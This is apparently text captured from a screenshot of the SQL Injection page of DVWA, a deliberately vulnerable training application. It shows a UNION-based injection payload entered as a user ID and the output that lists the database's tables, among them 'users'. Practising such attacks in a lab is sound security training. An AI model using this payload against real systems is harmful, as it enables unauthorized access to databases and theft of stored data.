 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select table_name,table_schema from information_schema.tables where table_schema= 'dvwa'#
First name: admin
Surname: admin
ID: 1' union select table_name,table_schema from information_schema.tables where table_schema= 'dvwa'#
First name: guestbook
Surname: dvwa
ID: 1' union select table_name,table_schema from information_schema.tables where table_schema= 'dvwa'#
First name: users
Surname: dvwa